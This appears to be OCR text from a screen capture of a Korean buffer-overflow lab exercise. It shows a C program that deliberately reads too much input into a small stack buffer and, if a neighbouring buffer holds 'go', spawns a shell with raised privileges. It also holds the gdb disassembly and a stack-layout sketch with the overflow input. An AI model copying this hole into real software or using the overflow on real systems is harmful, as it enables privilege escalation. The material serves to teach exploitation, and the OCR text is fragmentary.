 zoom
*제목 없음 - Windows 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
main(){
char buf2[10];
char buf[10];
printf("It can be overflow : ");
fgets(buf,40,stdin);
if ( strncmp(buf2, "go", 2) == 0 )
{
printf("Good Skill!₩n");
setreuid( 3010, 3010 );
system("/bin/bash");
}
}
CRT
w Options Transfer Script Tools Help
48443 <+35>: pushl 0x8049698
48449 <+41>: push $0x28
4844b <+43>: lea -0x28(%ebp),%eax
4844e <+46>: push %eax
4844f <+47>: call 0x8048320 <fgets@plt>
48454 <+52>: add $0x10,%esp
48457 <+55>: sub $0x4,%esp
4845a <+58>: push $0x2
4845c <+60>: push $0x804856a
48461 <+65>: lea -0x18(%ebp),%eax
48464 <+68>: push %eax
48465 <+69>: call 0x8048330 <strncmp@plt>
4846a <+74>: add $0x10,%esp
4846d <+77>: test %eax,%eax
4846f <+79>: jne 0x80484a6 <main+134>
48471 <+81>: sub $0xc,%esp
48474 <+84>: push $0x804856d
48479 <+89>: call 0x8048350 <printf@plt>
<return> to continue, or q <return> to quit---
4847e <+94>: add $0x10,%esp
48481 <+97>: sub $0x8,%esp
48484 <+100>: push $0xbc2
48489 <+105>: push $0xbc2
4848e <+110>: call 0x8048360 <setreuid@plt>
48493 <+115>: add $0x10,%esp
48496 <+118>: sub $0xc,%esp
48499 <+121>: push $0x804857a
4849e <+126>: call 0x8048310 <system@plt>
484a3 <+131>: add $0x10,%esp
484a6 <+134>: leave
484a7 <+135>: ret
*제목 없음 - Windows 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
[낮은 주소]
aaaaaaaaaaaaaaaago
ebp-40(0x28)
buf[10] a x 10
dummy[6] a x 6
ebp-24(0x18)
buf2[10] go
dummy[14]
EBP
ebp
ret 주소
argc
Forevid
Adobe Reader 8
페이지: 1/8 단어 수: 784 한국어 삽입
180%
찾기
A 한 오전 10:56
2023-07-04